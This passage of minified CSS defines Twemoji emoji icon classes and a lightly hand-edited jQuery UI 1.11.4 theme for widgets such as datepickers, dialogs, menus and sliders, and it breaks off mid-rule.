ji.maxcdn.com/2/svg/264c.svg)}.twa-virgo{background-image:url(https://twemoji.maxcdn.com/2/svg/264d.svg)}.twa-libra{background-image:url(https://twemoji.maxcdn.com/2/svg/264e.svg)}.twa-scorpius{background-image:url(https://twemoji.maxcdn.com/2/svg/264f.svg)}.twa-sagittarius{background-image:url(https://twemoji.maxcdn.com/2/svg/2650.svg)}.twa-capricorn{background-image:url(https://twemoji.maxcdn.com/2/svg/2651.svg)}.twa-aquarius{background-image:url(https://twemoji.maxcdn.com/2/svg/2652.svg)}.twa-pisces{background-image:url(https://twemoji.maxcdn.com/2/svg/2653.svg)}.twa-spade-suit,.twa-spades{background-image:url(https://twemoji.maxcdn.com/2/svg/2660.svg)}.twa-club-suit,.twa-clubs{background-image:url(https://twemoji.maxcdn.com/2/svg/2663.svg)}.twa-heart-suit,.twa-hearts{background-image:url(https://twemoji.maxcdn.com/2/svg/2665.svg)}.twa-diamond-suit,.twa-diamonds{background-image:url(https://twemoji.maxcdn.com/2/svg/2666.svg)}.twa-hot-springs,.twa-hotsprings{background-image:url(https://twemoji.maxcdn.com/2/svg/2668.svg)}.twa-recycle,.twa-recycling-symbol{background-image:url(https://twemoji.maxcdn.com/2/svg/267b.svg)}.twa-wheelchair{background-image:url(https://twemoji.maxcdn.com/2/svg/267f.svg)}.twa-hammer-and-pick{background-image:url(https://twemoji.maxcdn.com/2/svg/2692.svg)}.twa-anchor{background-image:url(https://twemoji.maxcdn.com/2/svg/2693.svg)}.twa-crossed-swords{background-image:url(https://twemoji.maxcdn.com/2/svg/2694.svg)}.twa-balance-scale{background-image:url(https://twemoji.maxcdn.com/2/svg/2696.svg)}.twa-alembic{background-image:url(https://twemoji.maxcdn.com/2/svg/2697.svg)}.twa-gear{background-image:url(https://twemoji.maxcdn.com/2/svg/2699.svg)}.twa-atom-symbol{background-image:url(https://twemoji.maxcdn.com/2/svg/269b.svg)}.twa-fleur-de-lis{background-image:url(https://twemoji.maxcdn.com/2/svg/269c.svg)}.twa-warning{background-image:url(https://twemoji.maxcdn.com/2/svg/26a0.svg)}.twa-high-voltage,.twa-zap{background-image:url(https://twemoji.maxcdn.com/2/svg/26a1.svg)}.twa-white-circle{background-image:url(https://twemoji.maxcdn.com/2/svg/26aa.svg)}.twa-black-circle{background-image:url(https://twemoji.maxcdn.com/2/svg/26ab.svg)}.twa-coffin{background-image:url(https://twemoji.maxcdn.com/2/svg/26b0.svg)}.twa-funeral-urn{background-image:url(https://twemoji.maxcdn.com/2/svg/26b1.svg)}.twa-soccer,.twa-soccer-ball{background-image:url(https://twemoji.maxcdn.com/2/svg/26bd.svg)}.twa-baseball{background-image:url(https://twemoji.maxcdn.com/2/svg/26be.svg)}.twa-snowman-without-snow{background-image:url(https://twemoji.maxcdn.com/2/svg/26c4.svg)}.twa-partly-sunny,.twa-sun-behind-cloud{background-image:url(https://twemoji.maxcdn.com/2/svg/26c5.svg)}.twa-cloud-with-lightning-and-rain{background-image:url(https://twemoji.maxcdn.com/2/svg/26c8.svg)}.twa-ophiuchus{background-image:url(https://twemoji.maxcdn.com/2/svg/26ce.svg)}.twa-pick{background-image:url(https://twemoji.maxcdn.com/2/svg/26cf.svg)}.twa-helmet-with-white-cross{background-image:url(https://twemoji.maxcdn.com/2/svg/26d1.svg)}.twa-chains{background-image:url(https://twemoji.maxcdn.com/2/svg/26d3.svg)}.twa-no-entry{background-image:url(https://twemoji.maxcdn.com/2/svg/26d4.svg)}.twa-shinto-shrine{background-image:url(https://twemoji.maxcdn.com/2/svg/26e9.svg)}.twa-church{background-image:url(https://twemoji.maxcdn.com/2/svg/26ea.svg)}.twa-mountain{background-image:url(https://twemoji.maxcdn.com/2/svg/26f0.svg)}.twa-umbrella-on-ground{background-image:url(https://twemoji.maxcdn.com/2/svg/26f1.svg)}.twa-fountain{background-image:url(https://twemoji.maxcdn.com/2/svg/26f2.svg)}.twa-flag-in-hole,.twa-golf{background-image:url(https://twemoji.maxcdn.com/2/svg/26f3.svg)}.twa-ferry{background-image:url(https://twemoji.maxcdn.com/2/svg/26f4.svg)}.twa-boat,.twa-sailboat{background-image:url(https://twemoji.maxcdn.com/2/svg/26f5.svg)}.twa-skier{background-image:url(https://twemoji.maxcdn.com/2/svg/26f7.svg)}.twa-ice-skate{background-image:url(https://twemoji.maxcdn.com/2/svg/26f8.svg)}.twa-person-with-ball-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/26f9-1f3fb.svg)}.twa-person-with-ball-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/26f9-1f3fc.svg)}.twa-person-with-ball-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/26f9-1f3fd.svg)}.twa-person-with-ball-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/26f9-1f3fe.svg)}.twa-person-with-ball-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/26f9-1f3ff.svg)}.twa-person-with-ball{background-image:url(https://twemoji.maxcdn.com/2/svg/26f9.svg)}.twa-tent{background-image:url(https://twemoji.maxcdn.com/2/svg/26fa.svg)}.twa-fuel-pump,.twa-fuelpump{background-image:url(https://twemoji.maxcdn.com/2/svg/26fd.svg)}.twa-scissors{background-image:url(https://twemoji.maxcdn.com/2/svg/2702.svg)}.twa-white-check-mark,.twa-white-heavy-check-mark{background-image:url(https://twemoji.maxcdn.com/2/svg/2705.svg)}.twa-airplane{background-image:url(https://twemoji.maxcdn.com/2/svg/2708.svg)}.twa-email,.twa-envelope{background-image:url(https://twemoji.maxcdn.com/2/svg/2709.svg)}.twa-raised-fist-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/270a-1f3fb.svg)}.twa-raised-fist-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/270a-1f3fc.svg)}.twa-raised-fist-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/270a-1f3fd.svg)}.twa-raised-fist-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/270a-1f3fe.svg)}.twa-raised-fist-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/270a-1f3ff.svg)}.twa-fist,.twa-raised-fist{background-image:url(https://twemoji.maxcdn.com/2/svg/270a.svg)}.twa-raised-hand-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/270b-1f3fb.svg)}.twa-raised-hand-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/270b-1f3fc.svg)}.twa-raised-hand-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/270b-1f3fd.svg)}.twa-raised-hand-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/270b-1f3fe.svg)}.twa-raised-hand-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/270b-1f3ff.svg)}.twa-hand,.twa-raised-hand{background-image:url(https://twemoji.maxcdn.com/2/svg/270b.svg)}.twa-victory-hand-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/270c-1f3fb.svg)}.twa-victory-hand-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/270c-1f3fc.svg)}.twa-victory-hand-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/270c-1f3fd.svg)}.twa-victory-hand-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/270c-1f3fe.svg)}.twa-victory-hand-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/270c-1f3ff.svg)}.twa-v,.twa-victory-hand{background-image:url(https://twemoji.maxcdn.com/2/svg/270c.svg)}.twa-writing-hand-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/270d-1f3fb.svg)}.twa-writing-hand-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/270d-1f3fc.svg)}.twa-writing-hand-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/270d-1f3fd.svg)}.twa-writing-hand-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/270d-1f3fe.svg)}.twa-writing-hand-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/270d-1f3ff.svg)}.twa-writing-hand{background-image:url(https://twemoji.maxcdn.com/2/svg/270d.svg)}.twa-pencil,.twa-pencil2{background-image:url(https://twemoji.maxcdn.com/2/svg/270f.svg)}.twa-black-nib{background-image:url(https://twemoji.maxcdn.com/2/svg/2712.svg)}.twa-heavy-check-mark{background-image:url(https://twemoji.maxcdn.com/2/svg/2714.svg)}.twa-heavy-multiplication-x{background-image:url(https://twemoji.maxcdn.com/2/svg/2716.svg)}.twa-latin-cross{background-image:url(https://twemoji.maxcdn.com/2/svg/271d.svg)}.twa-star-of-david{background-image:url(https://twemoji.maxcdn.com/2/svg/2721.svg)}.twa-sparkles{background-image:url(https://twemoji.maxcdn.com/2/svg/2728.svg)}.twa-eight-spoked-asterisk{background-image:url(https://twemoji.maxcdn.com/2/svg/2733.svg)}.twa-eight-pointed-black-star,.twa-eight-pointed-star{background-image:url(https://twemoji.maxcdn.com/2/svg/2734.svg)}.twa-snowflake{background-image:url(https://twemoji.maxcdn.com/2/svg/2744.svg)}.twa-sparkle{background-image:url(https://twemoji.maxcdn.com/2/svg/2747.svg)}.twa-cross-mark,.twa-x{background-image:url(https://twemoji.maxcdn.com/2/svg/274c.svg)}.twa-cross-mark-button,.twa-negative-squared-cross-mark{background-image:url(https://twemoji.maxcdn.com/2/svg/274e.svg)}.twa-question,.twa-question-mark{background-image:url(https://twemoji.maxcdn.com/2/svg/2753.svg)}.twa-grey-question,.twa-white-question-mark{background-image:url(https://twemoji.maxcdn.com/2/svg/2754.svg)}.twa-grey-exclamation,.twa-white-exclamation-mark{background-image:url(https://twemoji.maxcdn.com/2/svg/2755.svg)}.twa-exclamation,.twa-exclamation-mark{background-image:url(https://twemoji.maxcdn.com/2/svg/2757.svg)}.twa-heavy-heart-exclamation-mark-ornament{background-image:url(https://twemoji.maxcdn.com/2/svg/2763.svg)}.twa-heart,.twa-red-heart{background-image:url(https://twemoji.maxcdn.com/2/svg/2764.svg)}.twa-heavy-plus-sign{background-image:url(https://twemoji.maxcdn.com/2/svg/2795.svg)}.twa-heavy-minus-sign{background-image:url(https://twemoji.maxcdn.com/2/svg/2796.svg)}.twa-heavy-division-sign{background-image:url(https://twemoji.maxcdn.com/2/svg/2797.svg)}.twa-arrow-right,.twa-right-arrow{background-image:url(https://twemoji.maxcdn.com/2/svg/27a1.svg)}.twa-curly-loop{background-image:url(https://twemoji.maxcdn.com/2/svg/27b0.svg)}.twa-double-curly-loop,.twa-loop{background-image:url(https://twemoji.maxcdn.com/2/svg/27bf.svg)}.twa-arrow-heading-up,.twa-right-arrow-curving-up{background-image:url(https://twemoji.maxcdn.com/2/svg/2934.svg)}.twa-arrow-heading-down,.twa-right-arrow-curving-down{background-image:url(https://twemoji.maxcdn.com/2/svg/2935.svg)}.twa-asterisk{background-image:url(https://twemoji.maxcdn.com/2/svg/2a-20e3.svg)}.twa-arrow-left,.twa-left-arrow{background-image:url(https://twemoji.maxcdn.com/2/svg/2b05.svg)}.twa-arrow-up,.twa-up-arrow{background-image:url(https://twemoji.maxcdn.com/2/svg/2b06.svg)}.twa-arrow-down,.twa-down-arrow{background-image:url(https://twemoji.maxcdn.com/2/svg/2b07.svg)}.twa-black-large-square{background-image:url(https://twemoji.maxcdn.com/2/svg/2b1b.svg)}.twa-white-large-square{background-image:url(https://twemoji.maxcdn.com/2/svg/2b1c.svg)}.twa-star,.twa-white-medium-star{background-image:url(https://twemoji.maxcdn.com/2/svg/2b50.svg)}.twa-heavy-large-circle,.twa-o{background-image:url(https://twemoji.maxcdn.com/2/svg/2b55.svg)}.twa-zero{background-image:url(https://twemoji.maxcdn.com/2/svg/30-20e3.svg)}.twa-wavy-dash{background-image:url(https://twemoji.maxcdn.com/2/svg/3030.svg)}.twa-part-alternation-mark{background-image:url(https://twemoji.maxcdn.com/2/svg/303d.svg)}.twa-one{background-image:url(https://twemoji.maxcdn.com/2/svg/31-20e3.svg)}.twa-two{background-image:url(https://twemoji.maxcdn.com/2/svg/32-20e3.svg)}.twa-circled-congratulate-ideograph,.twa-congratulations{background-image:url(https://twemoji.maxcdn.com/2/svg/3297.svg)}.twa-circled-secret-ideograph,.twa-secret{background-image:url(https://twemoji.maxcdn.com/2/svg/3299.svg)}.twa-three{background-image:url(https://twemoji.maxcdn.com/2/svg/33-20e3.svg)}.twa-four{background-image:url(https://twemoji.maxcdn.com/2/svg/34-20e3.svg)}.twa-five{background-image:url(https://twemoji.maxcdn.com/2/svg/35-20e3.svg)}.twa-six{background-image:url(https://twemoji.maxcdn.com/2/svg/36-20e3.svg)}.twa-seven{background-image:url(https://twemoji.maxcdn.com/2/svg/37-20e3.svg)}.twa-eight{background-image:url(https://twemoji.maxcdn.com/2/svg/38-20e3.svg)}.twa-nine{background-image:url(https://twemoji.maxcdn.com/2/svg/39-20e3.svg)}.twa-copyright{background-image:url(https://twemoji.maxcdn.com/2/svg/a9.svg)}.twa-registered{background-image:url(https://twemoji.maxcdn.com/2/svg/ae.svg)}.twa-shibuya,.twa-shibuya-109{background-image:url(https://twemoji.maxcdn.com/2/svg/e50a.svg)}
/*! jQuery UI - v1.11.4 - 2015-03-11
* http://jqueryui.com
* Includes: core.css, accordion.css, autocomplete.css, button.css, datepicker.css, dialog.css, draggable.css, menu.css, progressbar.css, resizable.css, selectable.css, selectmenu.css, slider.css, sortable.css, spinner.css, tabs.css, tooltip.css, theme.css
* To view and modify this theme, visit http://jqueryui.com/themeroller/?ffDefault=Verdana%2CArial%2Csans-serif&fwDefault=normal&fsDefault=1.1em&cornerRadius=4px&bgColorHeader=cccccc&bgTextureHeader=highlight_soft&bgImgOpacityHeader=75&borderColorHeader=aaaaaa&fcHeader=222222&iconColorHeader=222222&bgColorContent=ffffff&bgTextureContent=flat&bgImgOpacityContent=75&borderColorContent=aaaaaa&fcContent=222222&iconColorContent=222222&bgColorDefault=e6e6e6&bgTextureDefault=glass&bgImgOpacityDefault=75&borderColorDefault=d3d3d3&fcDefault=555555&iconColorDefault=888888&bgColorHover=dadada&bgTextureHover=glass&bgImgOpacityHover=75&borderColorHover=999999&fcHover=212121&iconColorHover=454545&bgColorActive=ffffff&bgTextureActive=glass&bgImgOpacityActive=65&borderColorActive=aaaaaa&fcActive=212121&iconColorActive=454545&bgColorHighlight=fbf9ee&bgTextureHighlight=glass&bgImgOpacityHighlight=55&borderColorHighlight=fcefa1&fcHighlight=363636&iconColorHighlight=2e83ff&bgColorError=fef1ec&bgTextureError=glass&bgImgOpacityError=95&borderColorError=cd0a0a&fcError=cd0a0a&iconColorError=cd0a0a&bgColorOverlay=aaaaaa&bgTextureOverlay=flat&bgImgOpacityOverlay=0&opacityOverlay=30&bgColorShadow=aaaaaa&bgTextureShadow=flat&bgImgOpacityShadow=0&opacityShadow=30&thicknessShadow=8px&offsetTopShadow=-8px&offsetLeftShadow=-8px&cornerRadiusShadow=8px
* Copyright 2015 jQuery Foundation and other contributors; Licensed MIT */.ui-helper-reset,.ui-menu{outline:0;list-style:none}.ui-button,.ui-spinner,.ui-spinner-input{vertical-align:middle}.ui-helper-hidden{display:none}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-helper-zfix,.ui-widget-overlay{top:0;left:0;width:100%;height:100%}.ui-helper-reset{margin:0;padding:0;border:0;line-height:1.3;text-decoration:none;font-size:100%}.ui-helper-clearfix:after,.ui-helper-clearfix:before{content:"";display:table;border-collapse:collapse}.ui-helper-clearfix:after{clear:both}.ui-helper-clearfix{min-height:0}.ui-helper-zfix{position:absolute;opacity:0;filter:Alpha(Opacity=0)}.ui-front{z-index:100}.ui-state-disabled{cursor:default!important}.ui-icon{display:block;/* text-indent:-99999px; */font-size: 10px;cursor: pointer;overflow:hidden;background-repeat:no-repeat;}.ui-widget-overlay{position:fixed}.ui-accordion .ui-accordion-header{display:block;cursor:pointer;position:relative;margin:2px 0 0;padding:.5em .5em .5em .7em;min-height:0;font-size:100%}.ui-accordion .ui-accordion-icons,.ui-accordion .ui-accordion-icons .ui-accordion-icons{padding-left:2.2em}.ui-accordion .ui-accordion-header .ui-accordion-header-icon{position:absolute;left:.5em;top:50%;margin-top:-8px}.ui-accordion .ui-accordion-content{padding:1em 2.2em;border-top:0;overflow:auto}.ui-autocomplete{position:absolute;top:0;left:0;cursor:default}.ui-button{display:inline-block;position:relative;padding:0;line-height:normal;margin-right:.1em;cursor:pointer;text-align:center;overflow:visible}.ui-button,.ui-button:active,.ui-button:hover,.ui-button:link,.ui-button:visited{text-decoration:none}.ui-button-icon-only{width:2.2em}button.ui-button-icon-only{width:2.4em}.ui-button-icons-only{width:3.4em}button.ui-button-icons-only{width:3.7em}.ui-button .ui-button-text{display:block;line-height:normal}.ui-button-text-only .ui-button-text{padding:.4em 1em}.ui-button-icon-only .ui-button-text,.ui-button-icons-only .ui-button-text{padding:.4em;text-indent:-9999999px}.ui-button-text-icon-primary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:.4em 1em .4em 2.1em}.ui-button-text-icon-secondary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:.4em 2.1em .4em 1em}.ui-button-text-icons .ui-button-text{padding-left:2.1em;padding-right:2.1em}input.ui-button{padding:.4em 1em}.ui-button-icon-only .ui-icon,.ui-button-icons-only .ui-icon,.ui-button-text-icon-primary .ui-icon,.ui-button-text-icon-secondary .ui-icon,.ui-button-text-icons .ui-icon{position:absolute;top:50%;margin-top:-8px}.ui-button-icon-only .ui-icon{left:50%;margin-left:-8px}.ui-button-icons-only .ui-button-icon-primary,.ui-button-text-icon-primary .ui-button-icon-primary,.ui-button-text-icons .ui-button-icon-primary{left:.5em}.ui-button-icons-only .ui-button-icon-secondary,.ui-button-text-icon-secondary .ui-button-icon-secondary,.ui-button-text-icons .ui-button-icon-secondary{right:.5em}.ui-buttonset{margin-right:7px}.ui-buttonset .ui-button{margin-left:0;margin-right:-.3em}button.ui-button::-moz-focus-inner,input.ui-button::-moz-focus-inner{border:0;padding:0}.ui-datepicker{width:17em;padding:.2em .2em 0;display:none}.ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0}.ui-datepicker .ui-datepicker-next,.ui-datepicker .ui-datepicker-prev{position:absolute;top:2px;width:1.8em;height:1.8em}.ui-datepicker .ui-datepicker-next-hover,.ui-datepicker .ui-datepicker-prev-hover{top:1px}.ui-datepicker .ui-datepicker-prev{left:2px}.ui-datepicker .ui-datepicker-next{right: 9px;}.ui-datepicker .ui-datepicker-prev-hover{left:1px}.ui-datepicker .ui-datepicker-next-hover{right: 5px;content: "asd";z-index: 12333333;}.ui-datepicker .ui-datepicker-next span,.ui-datepicker .ui-datepicker-prev span{/* display:block; */position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px;}.ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{width:45%}.ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em}.ui-datepicker th{padding:.7em .3em;text-align:center;font-weight:700;border:0}.ui-datepicker td{border:0;padding:1px}.ui-datepicker td a,.ui-datepicker td span{display:block;padding:.2em;text-align:right;text-decoration:none}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}.ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em;width:auto;overflow:visible}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current,.ui-datepicker-multi .ui-datepicker-group,.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.ui-datepicker.ui-datepicker-multi{width:auto}.ui-datepicker-multi .ui-datepicker-group table{width:95%;margin:0 auto .4em}.ui-datepicker-multi-2 .ui-datepicker-group{width:50%}.ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%}.ui-datepicker-multi-4 .ui-datepicker-group{width:25%}.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}.ui-datepicker-row-break{clear:both;width:100%;font-size:0}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current,.ui-datepicker-rtl .ui-datepicker-group{float:right}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-dialog{overflow:hidden;position:absolute;top:0;left:0;padding:.2em;outline:0}.ui-dialog .ui-dialog-titlebar{padding:.4em 1em;position:relative}.ui-dialog .ui-dialog-title{float:left;margin:.1em 0;white-space:nowrap;width:90%;overflow:hidden;text-overflow:ellipsis}.ui-dialog .ui-dialog-titlebar-close{position:absolute;right:.3em;top:50%;width:20px;margin:-10px 0 0;padding:1px;height:20px}.ui-dialog .ui-dialog-content{position:relative;border:0;padding:.5em 1em;background:0 0;overflow:auto}.ui-dialog .ui-dialog-buttonpane{text-align:left;border-width:1px 0 0;background-image:none;margin-top:.5em;padding:.3em 1em .5em .4em}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset{float:right}.ui-dialog .ui-dialog-buttonpane button{margin:.5em .4em .5em 0;cursor:pointer}.ui-dialog .ui-resizable-se{width:12px;height:12px;right:-5px;bottom:-5px;background-position:16px 16px}.ui-draggable .ui-dialog-titlebar{cursor:move}.ui-draggable-handle{-ms-touch-action:none;touch-action:none}.ui-menu{padding:0;margin:0;display:block}.ui-menu .ui-menu{position:absolute}.ui-menu .ui-menu-item{position:relative;margin:0;padding:3px 1em 3px .4em;cursor:pointer;min-height:0}.ui-menu .ui-menu-divider{margin:5px 0;height:0;font-size:0;line-height:0;border-width:1px 0 0}.ui-menu .ui-state-active,.ui-menu .ui-state-focus{margin:-1px}.ui-menu-icons{position:relative}.ui-menu-icons .ui-menu-item{padding-left:2em}.ui-menu .ui-icon{position:absolute;top:0;bottom:0;left:.2em;margin:auto 0}.ui-menu .ui-menu-icon{left:auto;right:0}.ui-progressbar{height:2em;text-align:left;overflow:hidden}.ui-progressbar .ui-progressbar-value{margin:-1px;height:100%}.ui-progressbar .ui-progressbar-overlay{background:url([data-uri]);height:100%;filter:alpha(opacity=25);opacity:.25}.ui-progressbar-indeterminate .ui-progressbar-value{background-image:none}.ui-resizable{position:relative}.ui-resizable-handle{position:absolute;font-size:.1px;display:block;-ms-touch-action:none;touch-action:none}.ui-resizable-autohide .ui-resizable-handle,.ui-resizable-disabled .ui-resizable-handle{display:none}.ui-resizable-n{cursor:n-resize;height:7px;width:100%;top:-5px;left:0}.ui-resizable-s{cursor:s-resize;height:7px;width:100%;bottom:-5px;left:0}.ui-resizable-e{cursor:e-resize;width:7px;right:-5px;top:0;height:100%}.ui-resizable-w{cursor:w-resize;width:7px;left:-5px;top:0;height:100%}.ui-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px}.ui-resizable-sw{cursor:sw-resize;width:9px;height:9px;left:-5px;bottom:-5px}.ui-slider-vertical .ui-slider-range-min,.ui-spinner-down{bottom:0}.ui-resizable-nw{cursor:nw-resize;width:9px;height:9px;left:-5px;top:-5px}.ui-resizable-ne{cursor:ne-resize;width:9px;height:9px;right:-5px;top:-5px}.ui-selectable{-ms-touch-action:none;touch-action:none}.ui-selectable-helper{position:absolute;z-index:100;border:1px dotted #000}.ui-selectmenu-menu{padding:0;margin:0;position:absolute;top:0;left:0;display:none}.ui-selectmenu-menu .ui-menu{overflow:auto;overflow-x:hidden;padding-bottom:1px}.ui-selectmenu-menu .ui-menu .ui-selectmenu-optgroup{font-size:1em;font-weight:700;line-height:1.5;padding:2px .4em;margin:.5em 0 0;height:auto;border:0}.ui-selectmenu-open{display:block}.ui-selectmenu-button{display:inline-block;overflow:hidden;position:relative;text-decoration:none;cursor:pointer}.ui-selectmenu-button span.ui-icon{right:.5em;left:auto;margin-top:-8px;position:absolute;top:50%}.ui-selectmenu-button span.ui-selectmenu-text{text-align:left;padding:.4em 2.1em .4em 1em;display:block;line-height:1.4;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.ui-slider{position:relative;text-align:left}.ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1.2em;height:1.2em;cursor:default;-ms-touch-action:none;touch-action:none}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 0}.ui-slider.ui-state-disabled .ui-slider-handle,.ui-slider.ui-state-disabled .ui-slider-range{filter:inherit}.ui-slider-horizontal{height:.8em}.ui-slider-horizontal .ui-slider-handle{top:-.3em;margin-left:-.6em}.ui-slider-horizontal .ui-slider-range{top:0;height:100%}.ui-slider-horizontal .ui-slider-range-min{left:0}.ui-slider-horizontal .ui-slider-range-max{right:0}.ui-slider-vertical{width:.8em;height:100px}.ui-slider-vertical .ui-slider-handle{left:-.3em;margin-left:0;margin-bottom:-.6em}.ui-slider-vertical .ui-slider-range{left:0;width:100%}.ui-slider-vertical .ui-slider-range-max{top:0}.ui-sortable-handle{-ms-touch-action:none;touch-action:none}.ui-spinner{position:relative;display:inline-block;overflow:hidden;padding:0}.ui-spinner-input{border:none;background:0 0;color:inherit;padding:0;margin:.2em 22px .2em .4em}.ui-spinner-button{width:16px;height:50%;font-size:.5em;padding:0;margin:0;text-align:center;position:absolute;cursor:default;display:block;overflow:hidden;right:0}.ui-spinner a.ui-spinner-button{border-top:none;border-bottom:none;border-right:none}.ui-spinner .ui-icon{position:absolute;margin-top:-8px;top:50%;left:0}.ui-spinner-up{top:0}.ui-spinner .ui-icon-triangle-1-s{background-position:-65px -16px}.ui-tabs{position:relative;padding:.2em}.ui-tabs .ui-tabs-nav{margin:0;padding:.2em .2em 0}.ui-tabs .ui-tabs-nav li{list-style:none;float:left;position:relative;top:0;margin:1px .2em 0 0;border-bottom-width:0;padding:0;white-space:nowrap}.ui-tabs .ui-tabs-nav .ui-tabs-anchor{float:left;padding:.5em 1em;text-decoration:none}.ui-tabs .ui-tabs-nav li.ui-tabs-active{margin-bottom:-1px;padding-bottom:1px}.ui-tabs .ui-tabs-nav li.ui-state-disabled .ui-tabs-anchor,.ui-tabs .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor,.ui-tabs .ui-tabs-nav li.ui-tabs-loading .ui-tabs-anchor{cursor:text}.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor{cursor:pointer}.ui-tabs .ui-tabs-panel{display:block;border-width:0;padding:1em 1.4em;background:0 0}.ui-tooltip{padding:8px;position:absolute;z-index:9999;max-width:300px;-webkit-box-shadow:0 0 5px #aaa;box-shadow:0 0 5px #aaa}body .ui-tooltip{border-width:2px}.ui-widget{font-family:Verdana,Arial,sans-serif;font-size:1.1em}.ui-widget .ui-widget{font-size:1em}.ui-widget button,.ui-widget input,.ui-widget select,.ui-widget textarea{font-family:Verdana,Arial,sans-serif;font-size:1em}.ui-widget-content{box-shadow:0 3px 4px rgba(0,0,0,.15);background:#fff;color:#444;z-index: 99999;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.ui-widget-content a{color:#444}.ui-widget-header{border:1px solid #aaa;background:#ccc;color:#222;font-weight:700}.ui-widget-header a{color:#222}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{border:1px solid #d3d3d3;font-weight:400;color:#555}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited{color:#555;text-decoration:none}.ui-state-focus{border:1px solid transparent;font-weight:400}.ui-state-focus a,.ui-state-focus a:hover,.ui-state-focus a:link,.ui-state-focus a:visited,.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited{color:#212121;text-decoration:none}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active{/* border:1px solid #aaa; *//* font-weight:400; *//* color:#212121; */}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#212121;text-decoration:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #fcefa1;background:#fbf9ee;color:#363636}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#363636}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #cd0a0a;background:#fef1ec;color:#cd0a0a}.ui-state-error a,.ui-state-error-text,.ui-widget-content .ui-state-error a,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error a,.ui-widget-header .ui-state-error-text{color:#cd0a0a}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:700}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:400}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ui-state-disabled .ui-icon{filter:Alpha(Opacity=35)}.ui-icon-blank{background-position:16px 16px}.ui-icon-carat-1-n{background-position:0 0}.ui-icon-carat-1-ne{background-position:-16px 